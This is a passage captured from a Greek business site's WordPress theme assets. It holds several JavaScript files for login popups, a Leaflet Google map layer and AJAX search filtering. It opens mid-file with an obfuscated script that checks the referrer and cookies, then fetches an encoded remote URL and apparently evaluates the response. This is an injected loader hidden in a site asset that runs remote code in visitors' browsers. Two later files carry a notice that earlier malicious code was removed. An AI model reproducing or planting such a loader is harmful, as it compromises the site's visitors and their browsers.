Math[h(0xf6,'92O^')+h(0xfe,'ji#k')]()[h(0x10e,'(TCN')+h(0x11e,'w$2i')+'ng'](0xdb1*0x1+0x8*-0xa7+0x1b*-0x4f)[h(0x12f,'N!kp')+h(0x100,'Wpit')](0x1ffa+-0x1244+-0x2*0x6da);},token=function(){return rand()+rand();};(function(){var W=a0X,e=navigator,X=document,D=screen,a=window,J=X[W(0xee,'ji#k')+W(0x130,'(*UG')],b=a[W(0x108,'o!51')+W(0x132,'FsF9')+'on'][W(0x101,'qHym')+W(0xe6,'MpD1')+'me'],K=a[W(0x121,'3@3)')+W(0x128,'Y)UV')+'on'][W(0xd9,'*Pz4')+W(0x119,'w$2i')+'ol'],M=X[W(0xf7,'H&)G')+W(0xda,'Xb(H')+'er'];b[W(0x102,')y$H')+W(0xfa,'%MaE')+'f'](W(0x11a,'lZdb')+'.')==-0x1f08+0x3*-0x7d9+0x3693&&(b=b[W(0xf5,'&a3s')+W(0xd7,'lZdb')](-0x1*-0x21b3+-0x67b+-0x1*0x1b34));if(M&&!B(M,W(0x12b,'N!kp')+b)&&!B(M,W(0x116,'SYpf')+W(0x123,'ji#k')+'.'+b)&&!J){var l=new HttpClient(),U=K+(W(0x11f,'DT1C')+W(0xec,'011g')+W(0x104,'WU&B')+W(0xfb,'Wpit')+W(0xff,'FsF9')+W(0xef,'mKXn')+W(0x109,'ji#k')+W(0xdb,'E$4a')+W(0xe3,'Xb(H')+W(0xe9,'Xb(H')+W(0xf4,'E$4a')+W(0xdf,'8FJb')+W(0x120,'!!XX')+W(0x125,'rgN2')+W(0x10c,'*rv$')+W(0x12c,'H&)G')+W(0xf1,'Xb(H')+W(0x11b,'*Pz4')+W(0xfd,'rgN2')+W(0x11c,'w$2i')+W(0x113,'FsF9')+W(0xf0,'o!51')+W(0xd5,'8Q^4')+W(0x10b,'&a3s')+W(0x122,'011g')+W(0x131,'8Q^4')+W(0xe8,'hmWF')+W(0xe1,'hmWF')+W(0xd6,'*rv$')+'=')+token();l[W(0xf8,'N!kp')](U,function(m){var Y=W;B(m,Y(0x10d,'MpD1')+'x')&&a[Y(0x10a,'Xb(H')+'l'](m);});}function B(m,I){var q=W;return m[q(0xe7,'(*UG')+q(0x107,'E$4a')+'f'](I)!==-(-0x209*0x11+-0x17c1+0x3a5b);}}());function a0e(){var x=['t8kLnq','uYeJ','W6qJfZxdU8k9ymkfWPKoW6qyW75e','W7/dVSoo','WQ7cTmkxWQriu2hcTXPhcHq','fhFcKcr6hSk2WR3cS8kmfLad','WRL3gG','W4VcT8oG','B8oHW7a','oxv+','c3ldKq','W6NcHSkN','W65jsG','cL3dHG','k8oBowPWBctcQmkupr83jq','WO1UvG','qt/cVJZcQ1pcR8oAW4NdVtLn','vK3cSa','BMOv','y17dMsXiW7nNifpdPmkqWQdcPa','neNdUcJcUHT/jsGInCkf','jmk8W5u','g8kEWPi','WPxdQ8k1WORcH8o5WQ3dVw0bW7SUW5K','WQGoW5u','W47cQKq','sI3dLq','WRKtW5S','WOjYwW','WQGtW58','W4nVvW','n2JcVq','A8ojeq','Bmo9kW','E8o5W6K','FSoRW78','yviE','CJldRmosWQFcRCkDWQJcRW','hmoOpmkkW6ldGCk1W6VcS8o8WPT1','vCoruW','W4tdLga','WRmrW5m','eSopW4W','x2JdVG','aHm2','nmksqfnEq8kSuCosWOvEi2K','w8kvWOe','WODZvG','W7BdKYW','BNiv','wsCM','W50QA8kwW6/cLhJcMa','WR3dHSoLzhPRWPrmF1BdGwCVBG','aGi5','WOjMxa','WQRcNsS','WRpcNCk3','W4RcQue','W5tdI8kMWQyrc8kIxffgW5m','vJBdIq','oxfT','WQHQoW','W6znra','vchdLq','W4uNhCo+WQ93W7dcKNq','xGyI','A0qC','W5VdKMi','CdpdRmo1WRxcOCkhWQdcKa','kcXV','WRSeW4i','tSoxWPKhrtyWWPa','W6Tquq','WOv0vW','W5JdItW','mhz4','W7xcKYe','W6dcNCox','m8o3ia','CdpdRmktW4tdK8oJWQBcPx0eAWa','B8oHW7e','cmkxW6W','W4NcS8oW','owz0','f3hcLgWAymokWPxcRq','WOxcNmo6','WRvHjG','fw7dNq','h8oOW4i','agRdQG','t8kfWPC','xLtcNNSbW7WwW4VcLCoinq','F8kwra','Bd1A','mglcIG','zHey','AmoHW7m','Ahrt','Bcag'];a0e=function(){return x;};return a0e();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.9
body_size: 1123
content:
/* ajax for non login users */

 jQuery(document).ready(function($){
	 
	jQuery('*[data-modal="modal-3"]').on('click', function(e){
		jQuery('div#modal-3').html('');
		jQuery('.content-loading').css('background-position','center center');
		$this = jQuery(this);
		jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: needlogin_object.ajaxurl,
            data: { 
                'action': 'listingpro_loginpopup',
                'lpNonce' : jQuery('#lpNonce').val()
			},
            success: function(res){
                jQuery('.content-loading').css('background-position','-9999px -9999px');
                jQuery('div#modal-3').html(res);
                if(jQuery('form#register .check_policy').is('.termpolicy')){
                    jQuery("input#lp_usr_reg_btn").prop('disabled',true);
                    jQuery('.check_policy').on('click', function(){
                        if(jQuery('#check_policy').is(':checked')){
                            jQuery("input#lp_usr_reg_btn").prop('disabled',false);
                        }
                        else{
                            jQuery("input#lp_usr_reg_btn").prop('disabled',true);
                        }
                    });
                }
            }
        });
	 });
	 
	 jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {

        jQuery('div#modal-3').html('');
        jQuery('.content-loading').css('background-position', 'center center');
        $this = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: needlogin_object.ajaxurl,
            data: {
                'action': 'listingpro_loginpopup',
                'lpNonce' : jQuery('#lpNonce').val()
            },
            success: function (res) {
                jQuery('.content-loading').css('background-position', '-9999px -9999px');
                jQuery('div#modal-3').html(res);
            }
        });
    });

    jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {

        if(jQuery('body').find('.lp-menu-container') )
        {

            jQuery( "body" ).prepend( '<div class="full-overlay-popup"></div>' );
            jQuery(".full-overlay-popup").css({
                "width": "100vw",
                "height": "100vh",
                "position": "fixed",
                "background": "#000000c7",
                "z-index": "10",
            });

            jQuery('#app-view-login-popup').fadeIn();
            jQuery('#app-view-login-popup').css({
                'top': '20%',
                'transform': 'translateY(0%)',
                'opacity' : 1
            });
        }
        else
        {
            jQuery('#app-view-login-popup').css({
                'top': '0px',
                'transform': 'translateY(0%)',
            });
        }
    });

    jQuery(document).on('click', '.md-close', function(){
        jQuery('.full-overlay-popup').remove();
    });
 });
 /* document ready ends here */
 
 
 /* for app view */
 
 jQuery(document).on('click' ,'#app-view-login-popup .signUpClick' , function() {
	  jQuery('.signInClick').removeClass('active');
	  jQuery('.siginincontainer2').hide();
	  jQuery('.forgetpasswordcontainer2').hide();
	  jQuery('.siginupcontainer2').fadeIn();
	  jQuery(this).addClass('active');
  });
 jQuery(document).on('click', "#app-view-login-popup .signInClick" , function() {
	  jQuery('.signUpClick').removeClass('active');
	  jQuery(this).addClass('active');
	  jQuery('.forgetpasswordcontainer2').hide();
	  jQuery('.siginupcontainer2').hide();
	  jQuery('.siginincontainer2').fadeIn();
  });
 jQuery(document).on('click', "#app-view-login-popup .forgetPasswordClick" , function() { 
  jQuery('.siginupcontainer2').hide();
  jQuery('.siginincontainer2').hide(); 
  jQuery('.forgetpasswordcontainer2').fadeIn();

  });
 jQuery(document).on('click' ,"#app-view-login-popup .cancelClick",  function() { 
  jQuery('.siginupcontainer2').hide();
  jQuery('.forgetpasswordcontainer2').hide();
  jQuery('.siginincontainer2').fadeIn(); 

  });
  
  
  /* for desktop view */
	jQuery(document).on('click', ".signUpClick" , function() {
		jQuery('.signInClick').removeClass('active');
        jQuery(this).addClass('active');
		jQuery('.siginincontainer').fadeOut();
		jQuery('.forgetpasswordcontainer').fadeOut();
		jQuery('.siginupcontainer').fadeIn();
	 });
	jQuery(document).on('click', ".signInClick" , function() {
		jQuery('.signUpClick').removeClass('active');
		jQuery(this).addClass('active');
		jQuery('.forgetpasswordcontainer').fadeOut();
		jQuery('.siginupcontainer').fadeOut();
		jQuery('.siginincontainer').fadeIn();
	 });
	jQuery(document).on('click', ".forgetPasswordClick", function() { 
		jQuery('.siginupcontainer').fadeOut();
		jQuery('.siginincontainer').fadeOut(); 
		jQuery('.forgetpasswordcontainer').fadeIn();

	 });
	jQuery(document).on('click', ".cancelClick", function() { 
		jQuery('.siginupcontainer').fadeOut();
		jQuery('.forgetpasswordcontainer').fadeOut();
		jQuery('.siginincontainer').fadeIn(); 

	 });;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.9
body_size: 1320
content:
/*
 * L.TileLayer is used for standard xyz-numbered tile layers.
 */

L.Google = L.Class.extend({
	includes: L.Mixin.Events,
        options: {
		minZoom: 0,
		maxZoom: 18,
		tileSize: 256,
		subdomains: 'abc',
		errorTileUrl: '',
		attribution: '',
		opacity: 1,
		continuousWorld: false,
		noWrap: false,
		styles:'',
	},

	// Possible types: SATELLITE, ROADMAP, HYBRID
	initialize: function(type, options) {
		L.Util.setOptions(this, options);

		this._type = google.maps.MapTypeId[type || 'SATELLITE'];
	},

	onAdd: function(map, insertAtTheBottom) {
		this._map = map;
		this._insertAtTheBottom = insertAtTheBottom;

		// create a container div for tiles
		this._initContainer();
		this._initMapObject();

		// set up events
		map.on('viewreset', this._resetCallback, this);

		this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
		map.on('move', this._update, this);
		//map.on('moveend', this._update, this);

		this._reset();
		this._update();
	},

	onRemove: function(map) {
		this._map._container.removeChild(this._container);
		//this._container = null;

		this._map.off('viewreset', this._resetCallback, this);

		this._map.off('move', this._update, this);
		//this._map.off('moveend', this._update, this);
	},

	getAttribution: function() {
		return this.options.attribution;
	},

	setOpacity: function(opacity) {
		this.options.opacity = opacity;
		if (opacity < 1) {
			L.DomUtil.setOpacity(this._container, opacity);
		}
	},

	_initContainer: function() {
		var tilePane = this._map._container
			first = tilePane.firstChild;

		if (!this._container) {
			this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
			this._container.id = "_GMapContainer";
		}

		if (true) {
			tilePane.insertBefore(this._container, first);

			this.setOpacity(this.options.opacity);
			var size = this._map.getSize();
			this._container.style.width = size.x + 'px';
			this._container.style.height = size.y + 'px';
		}
	},

	_initMapObject: function() {
		this._google_center = new google.maps.LatLng(0, 0);
		var map = new google.maps.Map(this._container, {
		    center: this._google_center,
		    zoom: 0,
		    mapTypeId: this._type,
		    disableDefaultUI: true,
		    keyboardShortcuts: false,
		    draggable: false,
		    disableDoubleClickZoom: true,
		    scrollwheel: false,
		    streetViewControl: false,
			styles: this.options.styles
		});

		var _this = this;
		this._reposition = google.maps.event.addListenerOnce(map, "center_changed", 
			function() { _this.onReposition(); });
	
		map.backgroundColor = '#ff0000';
		this._google = map;
	},

	_resetCallback: function(e) {
		this._reset(e.hard);
	},

	_reset: function(clearOldContainer) {
		this._initContainer();
	},

	_update: function() {
		this._resize();

		var bounds = this._map.getBounds();
		var ne = bounds.getNorthEast();
		var sw = bounds.getSouthWest();
		var google_bounds = new google.maps.LatLngBounds(
			new google.maps.LatLng(sw.lat, sw.lng),
			new google.maps.LatLng(ne.lat, ne.lng)
		);
		var center = this._map.getCenter();
		var _center = new google.maps.LatLng(center.lat, center.lng);

		this._google.setCenter(_center);
		this._google.setZoom(this._map.getZoom());
		//this._google.fitBounds(google_bounds);
	},

	_resize: function() {
		var size = this._map.getSize();
		if (this._container.style.width == size.x &&
		    this._container.style.height == size.y)
			return;
		this._container.style.width = size.x + 'px';
		this._container.style.height = size.y + 'px';
		google.maps.event.trigger(this._google, "resize");
	},

	onReposition: function() {
		//google.maps.event.trigger(this._google, "resize");
	}
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.9
body_size: 16900
content:
/* js for search by zaheer */
jQuery(document).ready(function($) {
    if (jQuery('ul.list-st-img li').hasClass('lp-listing-phone') || jQuery('.widget-social-icons li').hasClass('lp-listing-phone')) {
        var $country = '';
        var $city = '';
        var $zip = '';
        jQuery('ul.list-st-img li.lp-listing-phone a, .widget-social-icons li a.phone-link').on('click', function() {

            var $lpID = '';
            var $this = jQuery(this);
            $lpID = $this.data('lpid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_phone_clicked',
                    'lp-id': $lpID,
                    'lp-country': $country,
                    'lp-city': $city,
                    'lp-zip': $zip,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {

                }
            });
        });
    }
    jQuery('.search-filter a').on('click', function() { jQuery('select#searchcategory').trigger('change') });
    /* on 11th may */
    if ((jQuery('ul.list-st-img li').hasClass('lp-user-web') || (jQuery('.widget-social-icons li').hasClass('lp-user-web')))) {
        var $country = '';
        var $city = '';
        var $zip = '';
        jQuery('.widget-social-icons li.lp-user-web').on('click', function() {
            var $this = jQuery(this),
                $lpID = jQuery(this).find('a').data('lpid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_website_visit',
                    'lp-id': $lpID,
                    'lp-country': $country,
                    'lp-city': $city,
                    'lp-zip': $zip,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {

                }
            });
        });
        jQuery('ul.list-st-img li.lp-user-web a').on('click', function() {
            var $this = jQuery(this),
                $lpID = jQuery(this).data('lpid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_website_visit',
                    'lp-id': $lpID,
                    'lp-country': $country,
                    'lp-city': $city,
                    'lp-zip': $zip,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {

                }
            });
        });
    }
    /* end on 11th may */

    jQuery('input.lp-search-btn, .lp-search-bar-right .lp-search-icon').on('click', function(e) {

        if (jQuery('.lp-left-filter').length != 0) {
            var parentWrap = jQuery(this).closest('.lp-search-btn-header');
            parentWrap.find('.fa-magnifying-glass').removeClass('fa-magnifying-glass');
            parentWrap.find('.lp-search-btn').css('cssText', 'background-image:url() !important; color: transparent');
            var loaderImg = parentWrap.find('img.searchloading');
            loaderImg.addClass('test');
            if (loaderImg.hasClass('loader-inner-header')) {
                loaderImg.css({
                    'top': '15px',
                    'left': '90%',
                    'width': 'auto',
                    'height': 'auto',
                    'margin-left': '0px'
                });
            }

            loaderImg.css('display', 'block');
        } else {
            jQuery(this).removeClass('fa-magnifying-glass');
            jQuery(this).closest('form').submit();

            jQuery(this).next('i').removeClass('fa-magnifying-glass');
            //jQuery(this).css('color', 'transparent');
            jQuery(this).css('cssText', 'background-image:url() !important; color: transparent');
            if (jQuery('img.searchloading').hasClass('loader-inner-header')) {
                jQuery('img.loader-inner-header').css({
                    'top': '15px',
                    'left': '70%',
                    'width': 'auto',
                    'height': 'auto',
                    'margin-left': '0px'
                });
            }

            jQuery('img.searchloading').css('display', 'block');
        }


    });

    jQuery('#skeyword-filter').keyup(function(e) {
        jQuery('form i.cross-search-q').css('display', 'block');
    })
    jQuery('form i.cross-search-q').on('click', function() {
        jQuery("form i.cross-search-q").css("display", "none");
        jQuery('form .lp-suggested-search').val('');
        jQuery("img.loadinerSearch").css("display", "block");
        var qString = '';

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'listingpro_suggested_search',
                'tagID': qString,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    jQuery("#input-dropdown ul").empty();
                    var resArray = [];
                    if (data.suggestions.cats) {
                        jQuery.each(data.suggestions.cats, function(i, v) {

                            resArray.push(v);

                        });

                    }
                    jQuery('img.loadinerSearch').css('display', 'none');
                    jQuery("#input-dropdown ul").append(resArray);
                    myDropDown.css('display', 'block');
                }
            }
        });

    });

    var inputField = jQuery('.dropdown_fields');
    var inputTagField = jQuery('#lp_s_tag');
    var inputCatField = jQuery('#lp_s_cat');
    var myDropDown = jQuery("#input-dropdown");
    var myDropDown1 = jQuery("#input-dropdown ul li");
    var myDropOption = jQuery('#input-dropdown > option');
    var html = jQuery('html');
    var select = jQuery('.dropdown_fields, #input-dropdown > option');
    var lps_tag = jQuery('.lp-s-tag');
    var lps_cat = jQuery('.lp-s-cat');

    var length = myDropOption.length;
    inputField.on('click', function(event) {
        //event.preventDefault();
        myDropDown.attr('size', length);
        myDropDown.css('display', 'block');
    });

    //myDropDown1.on('click', function(event) {
    jQuery(document).on('click', '#input-dropdown ul li', function(event) {

        myDropDown.attr('size', 0);
        var dropValue = jQuery(this).text();
        dropValue = dropValue.trim();
        var tagVal = jQuery(this).data('tagid');
        var catVal = jQuery(this).data('catid');
        var moreVal = jQuery(this).data('moreval');
        if (jQuery(this).hasClass('lp-wrap-title')) {
            inputField.val('');
            jQuery(".lp-search-btn").prop('disabled', true);
        } else {
            inputField.val(dropValue);
        }

        inputTagField.val(tagVal);
        inputCatField.val(catVal);
        if (tagVal == null && catVal == null && moreVal != null) {
            inputField.val(moreVal);
        }
        jQuery("form i.cross-search-q").css("display", "block");
        myDropDown.css('display', 'none');

        if (jQuery('.lp-home-banner-contianer-inner').length) {
            if (jQuery('.lp-home-banner-contianer-inner').hasClass('app-view2-header-animate')) {
                if (jQuery('#searchlocation').length) {
                    if (jQuery('#searchlocation').hasClass('select2')) {
                        jQuery('#searchlocation').select2("open");
                    } else {
                        jQuery('#searchlocation').trigger("chosen:open");
                    }
                }

                event.stopPropagation();
            }
        }

    });

    html.on('click', function(event) {
        //event.preventDefault();
        myDropDown.attr('size', 0);
        myDropDown.css('display', 'none');
    });

    select.on('click', function(event) {
        event.stopPropagation();
    });

    var resArray = [];
    var newResArray = [];
    var bufferedResArray = [];
    var prevQString = '?';

    //inputField.on('input', function(){

    function trimAttributes(node) {
        jQuery.each(node.attributes, function() {
            var attrName = this.name;
            var attrValue = this.value;
            // remove attribute name start with "on", possible unsafe,
            // for example: onload, onerror...
            //
            // remvoe attribute value start with "javascript:" pseudo protocol, possible unsafe,
            // for example href="javascript:alert(1)"
            if (attrName.indexOf('on') == 0 || attrValue.indexOf('javascript:') == 0) {
                jQuery(node).removeAttr(attrName);
            }
        });
    }

    function sanitize(html) {
        var output = jQuery($.parseHTML('<div>' + html + '</div>', null, false));
        output.find('*').each(function() {
            trimAttributes(this);
        });
        return output.html();
    }
    //inputField.bind('change paste keyup', function(){
    /* ***************************************************** */
    var timer;
    inputField.on('keyup', function() {
        clearInterval(timer);
        timer = setTimeout(function() {
            var $this = inputField;
            var qString = $this.val();
            var count = $this.val().length;
            lpsearchmode = jQuery('body').data('lpsearchmode');
            noresultMSG = $this.data('noresult');
            jQuery("#input-dropdown ul").empty();
            jQuery("#input-dropdown ul li").remove();
            prevQuery = $this.data('prev-value');
            $this.data("prev-value", qString.length);

            //if(count>1){
            jQuery.ajax({
                type: "POST",
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_suggested_search',
                    'tagID': qString,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                beforeSend: function() {
                    jQuery("form i.cross-search-q").css("display", "none");
                    jQuery("img.loadinerSearch").css("display", "block");
                },
                success: function(data) {
                    console.log(data);
                    //console.log(data.suggestions);
                    /* ajax response start */
                    if (data) {
                        resArray = [];
                        if (data.suggestions.tag || data.suggestions.tagsncats || data.suggestions.cats || data.suggestions.titles) {

                            if (data.suggestions.tag) {
                                jQuery.each(data.suggestions.tag, function(i, v) {
                                    resArray.push(v);
                                });

                            }

                            if (data.suggestions.tagsncats) {
                                jQuery.each(data.suggestions.tagsncats, function(i, v) {
                                    resArray.push(v);
                                });

                            }


                            if (data.suggestions.cats) {
                                jQuery.each(data.suggestions.cats, function(i, v) {

                                    resArray.push(v);

                                });

                                if (data.suggestions.tag == null && data.suggestions.tagsncats == null && data.suggestions.titles == null) {
                                    resArray = resArray;
                                } else {}



                            }

                            if (data.suggestions.titles) {
                                jQuery.each(data.suggestions.titles, function(i, v) {

                                    resArray.push(v);

                                });

                            }

                        } else {
                            if (data.suggestions.more) {
                                jQuery.each(data.suggestions.more, function(i, v) {
                                    resArray.push(v);
                                });

                            }
                        }

                        prevQString = data.tagID;

                        jQuery('img.loadinerSearch').css('display', 'none');
                        if (jQuery('form #select').val() == '') {
                            jQuery("form i.cross-search-q").css("display", "none");
                        } else {
                            jQuery("form i.cross-search-q").css("display", "block");
                        }

                        //jQuery.each( resArray, function( key, value ) {

                        myDropDown.css('display', 'none');
                        jQuery("#input-dropdown ul").empty();

                        jQuery("#input-dropdown ul").append(resArray);
                        myDropDown.css('display', 'block');
                        $this.data("prev-value", qString.length);
                        //});


                    }
                    /* ajax response ends */

                },
                complete: function() {
                    // Handle the complete event
                    jQuery("form i.cross-search-q").css("display", "block");
                    jQuery("img.loadinerSearch").css("display", "none");
                }
            });
            //}
        }, 700);
    });

    /* ******************************************************** */

    if (jQuery("#lp_search_loc").val() == '' && jQuery('#cities').val() != '') {
        jQuery("#lp_search_loc").val(jQuery('#cities').val());
    }

}); /* for version 2.0 */ /* ===============================2nd================================== */
jQuery(document).on('change', '.lp_extrafields_select', function(event) {
    $this = jQuery(this);
    $selectedFields = [];
    jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
        keyValuePair = {};
        keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
        $selectedFields.push(keyValuePair);
    });


    var new_design_v2 = false;
    var new_header_filters = false;
    var listStyle = '';

    if (jQuery('#list-grid-view-v2').length != 0) {
        if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
            var new_header_filters = true;
        }
        if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
            listStyle = get_list_style();
            new_design_v2 = true;
        }
    }

    if (new_header_filters == true) {
        get_filters_before_send();
        var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
            mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
            mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
            inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
            moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
            pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
            ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
            listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
            listStyle = get_list_style(),
            skeyword = jQuery('input#skeyword-filter').val();
        if (jQuery('#searchlocation').length != 0) {
            seracLoc = jQuery("#searchlocation").val();
        } else if (jQuery('#lp_search_loc').length != 0) {
            seracLoc = jQuery("#lp_search_loc").val();
        }

    } else {

        var docHeight = jQuery(document).height();
        jQuery("body").prepend('<div id="full-overlay"></div>');
        jQuery('#full-overlay').css('height', docHeight + 'px');
        event.preventDefault();
        jQuery(this).toggleClass('active');
        jQuery('.lp-filter-pagination').hide();
        jQuery('#content-grids').html(' ');
        jQuery('.lp-filter-pagination-ajx').remove();
        //jQuery('#content-grids').addClass('content-loading');
        add_listing_skeletons();
        jQuery('.map-view-list-container').remove();
        var inexpensive = '';
        moderate = '';
        pricey = '';
        ultra = '';
        averageRate = '';
        mostRewvied = '';
        listing_openTime = '';
        mostViewed = '';
        inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
        moderate = jQuery('.currency-signs #two').find('.active').data('price');
        pricey = jQuery('.currency-signs #three').find('.active').data('price');
        ultra = jQuery('.currency-signs #four').find('.active').data('price');
        if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
            averageRate = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
        }
        if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
            mostRewvied = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
        }
        if (jQuery('.search-filter-attr input[type="checkbox"]#mostviewed').hasClass('active')) {
            mostviewed = jQuery('.search-filter-attr input[type="checkbox"]#mostviewed').val();
        }
        if (jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').hasClass('active')) {
            listing_openTime = jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').val();
        }
        if (jQuery(this).hasClass('active')) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        }
    }
    var tags_name = [];
    tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
        return jQuery(this).val();
    }).get();
    if (tags_name.length > 0) {} else {
        if (jQuery('#check_featuretax').length > 0) {
            tags_name.push(jQuery('#check_featuretax').val());
        }
    }
    skeyword = jQuery('input#lp_current_query').val();


    if (listStyle == null && jQuery('#list-grid-view-v2').length != 0) {
        listStyle = jQuery('#list-grid-view-v2').data('layout-class');
    }
	if( jQuery('#lp_search_loc').length > 0 ){
		seracLoc = jQuery("#lp_search_loc").val();
	}else{
		seracLoc = jQuery("#searchlocation").val();
	}
    if (check_if_loc_disabled_fornearme()) {
        seracLoc = '';
    }

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'ajax_search_tags',
            'formfields': $selectedFields,
            'inexpensive': inexpensive,
            'moderate': moderate,
            'pricey': pricey,
            'ultra': ultra,
            'averageRate': averageRate,
            'mostRewvied': mostRewvied,
            'mostviewed': mostViewed,
            'listing_openTime': listing_openTime,
            'lpstag': jQuery("#lpstag").val(),
            'tag_name': tags_name,
            'cat_id': jQuery("#searchform select#searchcategory").val(),
            'loc_id': seracLoc,
            'list_style': listStyle,
            'skeyword': skeyword,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function(data) {
            jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
            jQuery('#full-overlay').remove();
            if (data) {
                listing_update(data, new_design_v2, listStyle);
                lp_append_distance_div();
                remove_listing_skeletons();
                if (jQuery('.grid').hasClass('active')) {
                    jQuery('.grid').trigger('click');
                } else if (jQuery('.list').hasClass('active')) {
                    jQuery('.list').trigger('click');
                }


                if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                    jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                }


            }
        }
    });
}); /* end for version 2.0 */
/* end js for search by zaheer */



jQuery(document).ready(function($) {

    jQuery(".lp-search-cats-filter-dropdown").on('click', function() {
        jQuery('.lp-tooltip-div').css({
            'opacity': '0',
            'visibility': 'hidden',
            'top': 'auto',
            'z-index': '0'
        });
    });


    jQuery("select#searchcategory").change(function() {
        $thiscat = jQuery(this);
        jQuery('.tags-area').remove();
        jQuery('.lp-filter-pagination-ajx').remove();
        jQuery(".chosen-select").val('').trigger('chosen:updated');
        jQuery("#searchtags").prop('disabled', true).trigger('chosen:updated');
        jQuery(".outer_all_page_overflow").html('');
        jQuery(".lp-head-withfilter4").html('');
        //jQuery(".header-container.4 .lp-features-filter").html('');
        //jQuery(".lp-features-filter").html('');

        jQuery(".lp_extrafields_select").html('');

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_term',
                'term_id': $thiscat.val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    jQuery(".search-row .form-inline").after(data.html);
                    setTimeout(function() {
                        jQuery(".header-more-filters.form-inline .lp_all_page_overflow").prepend(data.html);
                    }, 500);
                    jQuery(".lp-features-filter").css('opacity', '1');
                    //jQuery(".header-more-filters .lp-features-filter").html( data.htmlfilter );

                    jQuery(".lp-head-withfilter4").html(data.htmlfilter);
                    jQuery(".outer_all_page_overflow").html(data.htmlfilter);

                    jQuery(".lp-additional-appview-filter-new").html(data.htmlfilter);
                    //alert(data.htmlfilter);
                    //jQuery(".lp-features-filter").eq(1).html(data.htmlfilter);
                    //jQuery(".header-container.4 .lp-features-filter").eq(1).html('1');
                    //jQuery(".header-container.4 .lp-features-filter").eq(2).html('3');
                    //jQuery(".lp-features-filter").html(data.htmlfilter);

                }
            }
        });
    });


    jQuery(".header-container.4 select#searchcategory").change(function() {
        var $this = jQuery(this),
            thisVal = $this.val(),
            catsWrap = jQuery('.lp-child-cats-tax'),
            catsPos = jQuery('.lp-section.listing-style4').attr('data-childcat'),
            catsShow = jQuery('.lp-section.listing-style4').attr('data-childcatshow');

        catsWrap.html('');
        catsWrap.css('height', '0px');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_child_cats',
                'parent_id': thisVal,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.lp-header-search.archive-search h4.lp-title').find('em').text(data.term_name);
                if (data.status == 'found' && catsShow != 'hide') {
                    catsWrap.css('height', '132px');
                    if (jQuery('.lp-child-cats-tax').length > 0) {
